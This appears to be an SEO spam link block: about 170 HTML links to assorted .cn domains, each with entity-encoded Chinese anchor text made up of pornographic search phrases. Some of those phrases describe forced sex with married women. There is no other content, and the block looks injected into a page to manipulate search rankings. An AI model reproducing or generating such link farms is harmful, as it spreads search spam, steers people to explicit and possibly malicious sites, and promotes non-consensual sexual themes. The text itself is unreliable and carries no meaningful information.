<a href="http://kongqiu.com.cn" target="_blank">&#x6700;&#x597D;&#x770B;&#x7684;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv&#x7535;&#x5F71;</a>|
<a href="http://beautyeast.com.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinshunwl.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://hmflyr.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://lxmr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://kion.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tonri.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://duanxin5.cn" target="_blank">&#x5C9B;&#x56FD;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://192xop.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://hbelife.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;</a>|
<a href="http://rsdxy.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hoeddwa.com.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;</a>|
<a href="http://lingtp365.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://louruan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sytowels.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://happya.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5E55;</a>|
<a href="http://fjhrss.cn" target="_blank">&#x6B27;&#x7F8E;&#x554A;v&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hljbfyp.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5C11;&#x5987;</a>|
<a href="http://corusepark.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1000&#x592B;&#x5987;&#x6FC0;&#x60C5;</a>|
<a href="http://bjhyjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://hnxlsj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nabeya.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bjstkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://rockg.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://w8328.cn" target="_blank">&#x9EC4;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://p687.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kxhkbgk.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://zhifengfushi.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xkyhh.cn" target="_blank">&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x5165;&#x53E3;&#x7EA2;&#x8C46;</a>|
<a href="http://gabaola.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bujutu.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x7F51;&#x7AD9;</a>|
<a href="http://mischool.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://forei.cn" target="_blank">24&#x5C0F;&#x65F6;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sanjiale.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://goldenetsw.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://air-united.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;98&#x9875;</a>|
<a href="http://8f56.cn" target="_blank">&#x5A77;&#x5A77;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5185;&#x5C04;&#x719F;&#x5973;</a>|
<a href="http://iweishijie.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://xmeise.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://ipaypal.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hffry.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://ybbxcl.cn" target="_blank">2022&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://jxhmc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://shanyanci.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://hlba.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fullstop.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://dizhongcorp.cn" target="_blank">18&#x7981;&#x6210;&#x4EBA;&#x63A8;&#x7279;</a>|
<a href="http://rzrm.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x591C;</a>|
<a href="http://zh78.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x874C;&#x86AA;&#x4E28;&#x8001;&#x7248;</a>|
<a href="http://jiandaocun.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xlxsg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://50ak.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://jnhwjyw.cn" target="_blank">777&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://yinpou.cn" target="_blank">&#x61C2;&#x8272;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://asuki.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://hokai.com.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tiehen.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kdljt.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;79&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://eafang.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://xianfc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://ahyafo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hengnuotang.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zongping.com.cn" target="_blank">1024&#x624B;&#x673A;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://zdktechkc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x6625;&#x5AE9;</a>|
<a href="http://codier.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jyew.cn" target="_blank">www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ylxbz.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://kuuy.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x5267;&#x60C5;&#x8001;&#x5E08;&#x548C;&#x5B66;&#x751F;</a>|
<a href="http://thyq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://tston.com.cn" target="_blank">&#x65E5;&#x672C;mv&#x548C;&#x6B27;&#x7F8E;mv&#x7684;&#x533A;&#x522B;&#x5728;&#x54EA;&#x91CC;</a>|
<a href="http://lifeboo.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5341;&#x89C6;&#x9891;</a>|
<a href="http://mofor.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cchvc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x5F71;&#x9662;</a>|
<a href="http://downime.cn" target="_blank">&#x4E00;&#x7EA7;&#x6F58;&#x91D1;&#x83B2;&#x5927;&#x7247;</a>|
<a href="http://qdhontai.cn" target="_blank">xx&#x4EBA;&#x59BB;</a>|
<a href="http://duanba.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://zipte.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://b35ih.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fkpx.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnsdzsw.cn" target="_blank">&#x5370;&#x5EA6;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://syhanhua.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9EC4;&#x8272;</a>|
<a href="http://metamos.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://pieris.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pcczaye.com.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://ylcbh.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://en2uas.cn" target="_blank">99&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://4466.net.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://kalasi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4EBA;&#x59BB;</a>|
<a href="http://otdds.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;2</a>|
<a href="http://gmsx.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://2151.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://guizhoumeishi.cn" target="_blank">&#x6027;&#x6DEB;&#x6DEB;&#x5F71;&#x9662;</a>|
<a href="http://ieroc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://zdxxw.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiupang.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nhdhj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://mamquan.cn" target="_blank">&#x591C;&#x591C;&#x770B;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://lilongwang.cn" target="_blank">&#x7EA2;&#x6843;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szocdz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x533A;</a>|
<a href="http://longdexing.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://right-edu.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7684;&#x80CC;&#x666F;&#x8D44;&#x6599;</a>|
<a href="http://jxluyan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://ijinyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youzhiyun.cn" target="_blank">&#x300A;&#x65B0;&#x4E16;&#x754C;&#x300B;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://jiandaoyun.com.cn" target="_blank">&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;av</a>|
<a href="http://zswph.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;</a>|
<a href="http://51xtzy.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E4B;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://xyygyy.cn" target="_blank">&#x719F;&#x5973;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ting2.cn" target="_blank">91&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuantutou.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://dayanmiao.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://gracelight.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://wjtcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://novembervip.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://mrjbo.cn" target="_blank">www&#x8272;&#x5348;&#x591C;</a>|
<a href="http://cw53.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ahzhongrun.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://laptopskins.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5927;&#x5168;</a>|
<a href="http://lzsyyx.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yihuiya925.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://37576.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://dgnewton.cn" target="_blank">&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x7CFB;&#x5217;</a>|
<a href="http://weitailighting.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;9</a>|
<a href="http://enstudaily.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x4E0A;&#x9762;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;</a>|
<a href="http://jiangm.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zhasita.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://coolpos.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://itbe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shuanpiao.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x592A;&#x5A46;&#x8001;&#x719F;&#x5987;av</a>|
<a href="http://haojingcai.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://tanzhei.cn" target="_blank">&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x6210;&#x5168;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://ytyh.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qsfdq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://fzgcw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://gauds.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;xxx</a>|
<a href="http://manken.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x4EBA;&#x4E0E;&#x6027;&#x731B;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://semup.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x554A;&#x55EF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szqcjk.com.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://hua95.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://sekl.cn" target="_blank">&#x6210;&#x4EBA;av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://niaoding.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://hmcyh.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;av&#x5728;&#x7EBF;</a>|
<a href="http://shdna.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sd-sanreqi.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chouwang.com.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;2</a>|
<a href="http://onwei.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://songhongbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://r139.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x731B;&#x4EA4;xxxx</a>|
<a href="http://diexihotel.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mhwz.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6210;&#x4EBA; &#x7CBE;&#x54C1;</a>|
<a href="http://nesj.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x5927;&#x6218;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;</a>|
<a href="http://uadmin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jja90.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mingshijia.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjjrj.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sweeten.cn" target="_blank">12av&#x6BDB;&#x7247;</a>|
<a href="http://thyq.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x501F;&#x79CD;</a>|
<a href="http://chmoney.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oxqc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mbjl.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://lovenv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;</a>|
<a href="http://b171.cn" target="_blank">&#x725B;&#x725B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lexballs.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;</a>|
<a href="http://waterstrider.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;</a>|
<a href="http://pinzhicha.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66</a>|
<a href="http://jn987.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://fzhzwl.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
